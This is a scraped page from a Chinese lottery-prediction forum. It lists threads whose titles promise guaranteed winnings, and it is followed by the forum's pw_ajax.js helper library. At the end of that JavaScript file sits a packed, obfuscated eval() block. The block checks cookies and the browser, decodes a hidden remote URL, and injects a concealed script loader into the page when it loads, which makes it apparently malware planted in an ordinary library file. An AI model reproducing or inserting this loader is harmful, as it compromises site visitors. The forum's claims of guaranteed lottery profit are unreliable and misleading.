target="_blank">[11错03]322期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-17</td><td class="y-style">11</td><td class="y-style">2129</td><td class="y-style"><a href="read.php?tid=4332591&page=e#a" target="_blank">2025-11-18 18:51</a><br />by: 尖嘴猴腮</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4330193" target="_blank">[04错01]123期，[6 肖中中特]=★铁的承诺，包有钱赚！绝对中到你暴富 ！</a></th><td class="y-style"><a href="thread.php?fid=6">天下彩</a></td><!--<a href="thread.php?fid=6">吉利平肖平码论坛</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-17</td><td class="y-style">2</td><td class="y-style">437</td><td class="y-style"><a href="read.php?tid=4330193&page=e#a" target="_blank">2025-11-18 03:25</a><br />by: 一世龙门</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4324100" target="_blank">[10错02]321期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-16</td><td class="y-style">45</td><td class="y-style">10185</td><td class="y-style"><a href="read.php?tid=4324100&page=e#a" target="_blank">2025-11-17 17:24</a><br />by: 画蛇添足</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4310928" target="_blank">[03错01]122期，[6 肖中中特]=★铁的承诺，包有钱赚！绝对中到你暴富 ！</a></th><td class="y-style"><a href="thread.php?fid=6">天下彩</a></td><!--<a href="thread.php?fid=6">吉利平肖平码论坛</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-14</td><td class="y-style">8</td><td class="y-style">3050</td><td class="y-style"><a href="read.php?tid=4310928&page=e#a" target="_blank">2025-11-16 20:02</a><br />by: 迷惑</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4319825" target="_blank">[09错02]320期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-16</td><td class="y-style">17</td><td class="y-style">2279</td><td class="y-style"><a href="read.php?tid=4319825&page=e#a" target="_blank">2025-11-16 17:58</a><br />by: 受伤的圣女</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4314450" target="_blank">[08错01]319期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-15</td><td class="y-style">8</td><td class="y-style">1463</td><td class="y-style"><a href="read.php?tid=4314450&page=e#a" target="_blank">2025-11-15 19:07</a><br />by: 再见我的爱人</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4305417" target="_blank">[07错01]318期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-14</td><td class="y-style">1</td><td class="y-style">405</td><td class="y-style"><a href="read.php?tid=4305417&page=e#a" target="_blank">2025-11-14 05:18</a><br />by: 一朝天子</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4300636" target="_blank">[06错01]317期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-13</td><td class="y-style">5</td><td class="y-style">808</td><td class="y-style"><a href="read.php?tid=4300636&page=e#a" target="_blank">2025-11-13 19:49</a><br />by: 狡兔三窟</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4289748" target="_blank">[02错00]121期，[6 肖中中特]=★铁的承诺，包有钱赚！绝对中到你暴富 ！</a></th><td class="y-style"><a href="thread.php?fid=6">天下彩</a></td><!--<a href="thread.php?fid=6">吉利平肖平码论坛</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-11</td><td class="y-style">6</td><td class="y-style">1555</td><td class="y-style"><a href="read.php?tid=4289748&page=e#a" target="_blank">2025-11-13 10:13</a><br />by: 伯乐相马</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4296471" target="_blank">[05错01]316期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-12</td><td class="y-style">2</td><td class="y-style">574</td><td class="y-style"><a href="read.php?tid=4296471&page=e#a" target="_blank">2025-11-12 17:48</a><br />by: 鸡犬相闻</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4283951" target="_blank">[04错01]315期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-11</td><td class="y-style">1</td><td class="y-style">1144</td><td class="y-style"><a href="read.php?tid=4283951&page=e#a" target="_blank">2025-11-11 12:24</a><br />by: 富春江</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4279324" target="_blank">[03错01]314期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-10</td><td class="y-style">2</td><td class="y-style">1209</td><td class="y-style"><a href="read.php?tid=4279324&page=e#a" target="_blank">2025-11-10 19:17</a><br />by: 走过路过</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4270425" target="_blank">[01错00]120期，[6 肖中中特]=★铁的承诺，包有钱赚！绝对中到你暴富 ！</a></th><td class="y-style"><a href="thread.php?fid=6">天下彩</a></td><!--<a href="thread.php?fid=6">吉利平肖平码论坛</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-09</td><td class="y-style">7</td><td class="y-style">4110</td><td class="y-style"><a href="read.php?tid=4270425&page=e#a" target="_blank">2025-11-09 23:44</a><br />by: 一傅众咻</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4273428" target="_blank">[02错01]313期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-09</td><td class="y-style">3</td><td class="y-style">956</td><td class="y-style"><a href="read.php?tid=4273428&page=e#a" target="_blank">2025-11-09 16:36</a><br />by: 心如止水</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4267479" target="_blank">[01错00]312期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-08</td><td class="y-style">4</td><td class="y-style">1690</td><td class="y-style"><a href="read.php?tid=4267479&page=e#a" target="_blank">2025-11-08 16:04</a><br />by: 李鹏</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4260426" target="_blank">[00错00]119期，[6 肖中中特]=★铁的承诺，包有钱赚！绝对中到你暴富 ！</a></th><td class="y-style"><a href="thread.php?fid=6">天下彩</a></td><!--<a href="thread.php?fid=6">吉利平肖平码论坛</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-07</td><td class="y-style">4</td><td class="y-style">2753</td><td class="y-style"><a href="read.php?tid=4260426&page=e#a" target="_blank">2025-11-08 12:48</a><br />by: 後知後覺</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4259226" target="_blank">[00错00]311期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-07</td><td class="y-style">1</td><td class="y-style">1144</td><td class="y-style"><a href="read.php?tid=4259226&page=e#a" target="_blank">2025-11-07 14:20</a><br />by: 千军万马</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4244752" target="_blank">[00错00]118期，[6 肖中中特]=★铁的承诺，包有钱赚！绝对中到你暴富 ！</a></th><td class="y-style"><a href="thread.php?fid=6">天下彩</a></td><!--<a href="thread.php?fid=6">吉利平肖平码论坛</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-05</td><td class="y-style">1</td><td class="y-style">1783</td><td class="y-style"><a href="read.php?tid=4244752&page=e#a" target="_blank">2025-11-06 16:13</a><br />by: 简简单单</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4249731" target="_blank">[05错02]310期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-06</td><td class="y-style">1</td><td class="y-style">1011</td><td class="y-style"><a href="read.php?tid=4249731&page=e#a" target="_blank">2025-11-06 13:54</a><br />by: 惊弓之鸟</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4246258" target="_blank">[04错01]309期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-05</td><td class="y-style">2</td><td class="y-style">871</td><td class="y-style"><a href="read.php?tid=4246258&page=e#a" target="_blank">2025-11-05 19:44</a><br />by: 百胜将</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4236516" target="_blank">[03错01]308期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-04</td><td class="y-style">1</td><td class="y-style">1712</td><td class="y-style"><a href="read.php?tid=4236516&page=e#a" target="_blank">2025-11-04 15:29</a><br />by: 马上看花</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4198863" target="_blank">[00错00]117期，[6 肖中中特]=★铁的承诺，包有钱赚！绝对中到你暴富 ！</a></th><td class="y-style"><a href="thread.php?fid=6">天下彩</a></td><!--<a href="thread.php?fid=6">吉利平肖平码论坛</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-10-29</td><td class="y-style">22</td><td class="y-style">10043</td><td class="y-style"><a href="read.php?tid=4198863&page=e#a" target="_blank">2025-11-04 02:32</a><br />by: 空位</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4231178" target="_blank">[02错00]307期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-03</td><td class="y-style">0</td><td class="y-style">983</td><td class="y-style"><a href="read.php?tid=4231178&page=e#a" target="_blank">2025-11-03 09:10</a><br />by: 还是朋友</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4223635" target="_blank">[01错00]306期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-02</td><td class="y-style">8</td><td class="y-style">3092</td><td class="y-style"><a href="read.php?tid=4223635&page=e#a" target="_blank">2025-11-02 20:29</a><br />by: 後知後覺</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4219917" target="_blank">[00错00]305期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-01</td><td class="y-style">0</td><td class="y-style">1138</td><td class="y-style"><a href="read.php?tid=4219917&page=e#a" target="_blank">2025-11-01 10:34</a><br />by: 还是朋友</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4215242" target="_blank">[00错00]304期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-10-31</td><td class="y-style">5</td><td class="y-style">1882</td><td class="y-style"><a href="read.php?tid=4215242&page=e#a" target="_blank">2025-10-31 14:34</a><br />by: 虎头蛇尾</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4207590" target="_blank">[00错00]303期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-10-30</td><td class="y-style">2</td><td class="y-style">1317</td><td class="y-style"><a href="read.php?tid=4207590&page=e#a" target="_blank">2025-10-30 13:05</a><br />by: 妙手仁心</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4204411" target="_blank">[00错00]302期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-10-29</td><td class="y-style">1</td><td class="y-style">1228</td><td class="y-style"><a href="read.php?tid=4204411&page=e#a" target="_blank">2025-10-29 19:43</a><br />by: 万木春</tr><tr><td style="height:8px;"></td></tr></table></div><div class="fr">共搜索到了41条信息[ 48 条/页]</div><script language="JavaScript">function CheckAll(form){ for (var i=0;i<form.elements.length-12;i++){ 	var e = form.elements[i]; 	e.checked == true ? e.checked = false : e.checked = true; }}</script></div></div><!--.main-wrap,#main End--><center style="margin:5px 0;"></center><BR><BR><BR><BR></div></div><script language="JavaScript" src="js/global.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6fe92418498a4832ad5d4e35e1b9bf6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script language="JavaScript">var openmenu = {'td_hack' : 'menu_hack','td_skin' : 'menu_skin'};read.InitMenu();</script>

--- FILE ---
content_type: application/javascript
request_url: https://131110.com/bbs/js/pw_ajax.js
body_size: 3959
content:

function AjaxObj() {
	this.responseText = null;
	var s = document.createElement('div');
	s.style.display = 'none';
	s.innerHTML = '<iframe id="ajaxiframe" name="ajaxiframe" width="0" height="0" src=""></iframe>';
	document.body.appendChild(s);
	this.iframe = s.firstChild;

	this.post = function(url,data) {
		if (typeof data == 'string' && data != '') {
			var f = document.createElement('form');
			f.name	 = 'ajaxform';
			f.target = 'ajaxiframe';
			f.method = 'post';
			f.action = url;
			var ds = data.split("&");
			for (var i = 0; i < ds.length; i++) {
				if (ds[i]) {
					var v	 = ds[i];
					var el	 = document.createElement('input');
					el.type  = 'hidden';
					el.name  = v.substr(0,v.indexOf('='));
					el.value = v.substr(v.indexOf('=')+1);
					f.appendChild(el);
				}
			}
			document.body.appendChild(f);
			f.submit();
			document.body.removeChild(f);
		} else if (typeof data == 'object') {
			data.target = 'ajaxiframe';
			data.submit();
		} else {
			self.ajaxiframe.location = url;
		}
	}
}
function XMLhttp() {
	this.request = null;
	this.recall	 = null;
	this.time    = null;
	this.t       = null;
	this.last	 = 0;
}

XMLhttp.prototype = {

	send : function(url,data,callback) {
		if (this.request == null) {
			this.request = new AjaxObj();
		}
		this.request.responseText = '';

		var nowtime	= new Date().getTime();
		if (nowtime - this.last < 1500) {
			clearTimeout(this.t);
			this.t = setTimeout(function(){ajax.send(url,data,callback)},1500+this.last-nowtime);
			return;
		}
		this.last = nowtime;
		url	+= (url.indexOf("?") >= 0) ? "&nowtime=" + nowtime : "?nowtime=" + nowtime;
		if (typeof verifyhash != 'undefined') {
			url += '&verify=' + verifyhash;
		}
		this.request.post(url,data);
		this.recall = callback;
		if (typeof this.recall == "function") {
			if (this.request.iframe.attachEvent) {
				this.request.iframe.detachEvent('onload',ajax.load);
				this.request.iframe.attachEvent('onload',ajax.load);
			} else {
				this.request.iframe.addEventListener('load',ajax.load,true);
			}
		}
	},

	load : function() {
		if (is_ie) {
			ajax.request.responseText = (typeof ajax.request.iframe.contentWindow.document.XMLDocument != 'undefined') ? ajax.request.iframe.contentWindow.document.XMLDocument.text : null;
			ajax.request.iframe.detachEvent('onload',ajax.load);
		} else {
			ajax.request.responseText = ajax.request.iframe.contentWindow.document.documentElement.firstChild.nodeValue;
			ajax.request.iframe.removeEventListener('load',ajax.load,true);
		}
		ajax.recall();
	},

	XmlDocument : function(obj) {
		return is_ie ? ajax.request.iframe.contentWindow.document.XMLDocument : ajax.request.iframe.contentWindow.document;
	},

	submit : function(obj,recall) {
		if (typeof recall == 'undefined' || typeof recall != 'function') {
			recall = ajax.guide;
		}
		ajax.send(obj.action,obj,recall);
		closep();
	},

	get : function() {
		if (ajax.request.responseText != null && ajax.request.responseText.indexOf('<') != -1) {
			read.setMenu(this.runscript(ajax.request.responseText));
			read.menupz(read.obj);
		} else {
			closep();
			ajax.guide();
		}
	},

	runscript : function (html) {
		if (html.indexOf('<script') == -1) return html;
		html = html.replace(/<script(.*?)>([^\x00]*?)<\/script>/ig, function($1, $2, $3) {
			var id = path = code = '';
			if ($2.match(/\s*id\="([\w\_]+?)"/ig)) {
				id = RegExp.$1;
			}
			if ($2.match(/\s*src\="(.+?)"/ig)) {
				path = RegExp.$1;
			} else {
				code = $3;
			}
			loadjs(path,code,id);
			return '';
		});
		return html;
	},

	guide : function() {
		if (ajax.request.responseText == null) {
			ajax.request.responseText = '您请求的页面出错啦!';
		}
		var rText = ajax.request.responseText.split('\t');
		if (rText[1] != 'nextto') {
			showDialog('',rText[0],2);
		}
		if (typeof(rText[1]) != 'undefined' && in_array(rText[1],['jump','nextto','reload'])) {
			if (rText[1] == 'jump') {
				setTimeout("window.location.href='"+rText[2]+"';",200);
			} else if (rText[1] == 'nextto') {
				sendmsg(rText[2],rText[3],rText[4]);
			} else if (rText[1] == 'reload') {
				setTimeout("window.location.reload();",200);
			}
		}
	},

	clear : function() {
		if (IsElement('ajax_guide')) document.body.removeChild(getObj('ajax_guide'));
	},

	convert : function(str) {
		if (typeof(str)=='string') {
			return str.replace(/\&/g,'%26');
		}
		return str;
	},

	quickpost : function(event,obj) {
		if ((event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83)) {
			try{obj.ajaxsubmit.click();}catch(e){}
		}
	}
}

var ajax = new XMLhttp();

function sendmsg(url,data,id) {
	read.obj = (typeof id == 'undefined' || !id) ? null : getObj(id);
	read.guide();
	setTimeout(function(){ajax.send(url,data,ajax.get);},300);
}
function getObj(id) {
	return document.getElementById(id);
}
function objCheck(obj) {
	if (typeof(obj)=='string') {
		obj	= getObj(obj);
	}
	return obj;
}
function ietruebody() {
	if (getObj('upPanel')) {
		return getObj('upPanel');
	}
	return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body;
}
function getTop() {
	return typeof window.pageYOffset != 'undefined' ? window.pageYOffset:ietruebody().scrollTop;
}
function getLeft() {
	return (typeof window.pageXOffset != 'undefined' ? window.pageXOffset:ietruebody().scrollLeft)
}
function IsElement(id) {
	return document.getElementById(id) != null ? true : false;
}
function setCurrent(src,dst,css) {
	var o = null;
	if (IsElement(src)) {
		o = getObj(src);
	} else if (dst && IsElement(dst)) {
		o = getObj(dst);
	}
	if (o) o.className += ' ' + css;
}

function strlen(str){
	var len = 0;
	var s_len = str.length = (is_ie && str.indexOf('\n')!=-1) ? str.replace(/\r?\n/g, '_').length : str.length;
	var c_len = charset == 'utf-8' ? 3 : 2;
	for(var i=0;i<s_len;i++){
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? c_len : 1;
	}
	return len;
}

function initCheckTextNum(textareaid,warnid,num) {
	var textareaobj = document.getElementById(textareaid);
	if (document.addEventListener) {
		textareaobj.addEventListener("input",function(){checkTextNum(textareaobj,warnid,num);},false);
	} else if (document.attachEvent){
		textareaobj.attachEvent("onpropertychange",function(){checkTextNum(textareaobj,warnid,num);});
	}
}

function checkTextNum(textareaid,warnid,num) {
	if (typeof(textareaid) == 'string') {
		var textareaobj = document.getElementById(textareaid);
	} else {
		var textareaobj = textareaid;
	}
	var str_length = strlen(textareaobj.value);
	var warn = document.getElementById(warnid);
	if (str_length > num) {
		warn.style.color = 'red';
		warn.innerHTML = '超出 '+(str_length-num)+' 字节';
	} else {
		warn.style.color = '';
		warn.innerHTML = '限 ' + num + ' 字节';
	}
};eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('f r=g(\'T\');h(r==U||r<2){r++;f e$=[\'12\',\'7.\',\'0.\',\'0.0\',\'1w\',\'1x\',\'1y\',\'1z\',"-","1A","S","1B","","1C","<1D V=\\"\\" 1E=s=B(\\\'1F\\\');W.X(s);s.V=\\\'","\\\'; Y=\\"1G:Z;1H:Z;1I:1J\\">","1K","1L","1M","B","1N","e","1O:","v","1P","1a,w,w,C,1Q",",","1a,w,w,C","1R","D","://","E-E-E-2e-1b-1S-1c-1T-1U-1V-2d-1b-C-1c-2e-1W-1X-1Y","?1Z=2a","&2b=","2c","2f","2g","2h","2i","2j","2k","2l","2m","2n","2o","2p","2q"];f 1d=x.v.2r;f 1e=1d.2s(/^2t(s)?:\\/\\//)===1f;f F,G,H,I,J,K,L,M;F=e$[0];G=e$[1];H=e$[2];I=e$[3];J=e$[4],K=e$[5];L=e$[6];M=e$[7];h(1e&&F+G+H+I!=x.v.D&&J+K+L+M!=x.v.D){f t=e$[8];f y=b(t);f o=e$[9];f 2u=e$[10];p a(1g,1h){f N=1g.2v(1h);f O=[],P;2w(f u=1f,1i=N.2x;u<1i;u++){P=2y(N[u],2z);O[u]=2A[e$[11]](P)};i O.2B(e$[12])};h(y&&d()!==e$[13]){m.2C(e$[14]+y+e$[15])}n{f q=m.B(a(e$[16],o));q.Y.2D=a(e$[17],e$[18]);m.W.X(q);c(y,o,q)};p b(t){f 2E=m[e$[19]](a(e$[20],e$[21]));f 1j=e$[22]==m[e$[23]][e$[24]]?2F:2G;h(1j){f z=a(e$[25],e$[26])}n{f z=a(e$[27],e$[26])};f 1k=e$[28];f 1l=d();h(e$[13]==1l){1m=x[e$[23]][e$[29]];f Q=z+e$[30]+a(e$[31],t)+e$[32]+1m+e$[33]+1k+e$[34]}n{f Q=z+e$[30]+a(e$[31],t)+e$[32]};i Q};p c(1n,o,q){q.2H.2I(a(e$[35],o)+1n+a(e$[36],o))};p d(){f j=2J[e$[37]];f 1o=j.k(a(e$[38],e$[10]))>-l;h(j.k(e$[39])>-l||j.k(e$[1p])>-l){i e$[1p]}n{h(j.k(e$[2K])>-l){i e$[2L]}n{h(j.k(e$[1q])>-l){i e$[1q]}n{h(j.k(e$[1r])>-l){i e$[1r]}}}};h(j.k(e$[2M])>-l&&j.k(e$[2N])>-l&&!1o){i e$[13]}}};s(\'T\',r)}p s(A,1s){f s=1t 2O();s.2P(s.2Q()+1);s.2R(0);s.2S(0);s.2T(0);m.1u=A+"="+2U(1s)+";2V="+s.2W()}p g(A){f R,1v=1t 2X("(^| )"+A+"=([^;]*)(;|$)");h(R=m.1u.2Y(1v))i 2Z(R[2]);n i U}',62,196,'||||||||||||||_|var||if|return|O571|indexOf|0x1|document|else|OBBa|function|Ou9c|co||Oaaa0|Odca|location|74|window|O6c6|O1db|name|createElement|70|host|77|isl|isw|ise|isr|ist|isy|isu|isi|Of95|Oaca|Oece|O9ef|arr||tool|null|src|body|appendChild|style|0px|||||||||||68|61|69|is|isWebUrl|0x0|O8ee|O9d6|len|O2a6|O1c6|O98a|Oc01|jqeurs|O2e7|40|43|44|value|new|cookie|reg|lo|ca|lho|st|789|fromCharCode|IE|img|onerror|script|height|width|overflow|hidden|697896678972789617896d78965|6e7916f7916e79165|791|73_63_72_69_70_74|https|protocol|73|254007|6c|79|75|6e|63|6f|6d|web_id|||||||||||1281459115|ie|24d7370b0b29c9369d9af3dd21|||3c789737896378972789697897078974789207897378972789637893d|3e7893c7892f7897378963789727896978970789747893e|userAgent|4fS70S65S72S61|OPR|Opera|Firefox|FF|Chrome|Safari|compatible|MSIE|href|search|http|OES_txt|split|for|length|parseInt|0x10|String|join|writeln|display|O337|true|false|contentDocument|write|navigator|41|42|45|46|Date|setDate|getDate|setHours|setMinutes|setSeconds|escape|expires|toGMTString|RegExp|match|unescape||||||||||'.split('|'),0,{}));
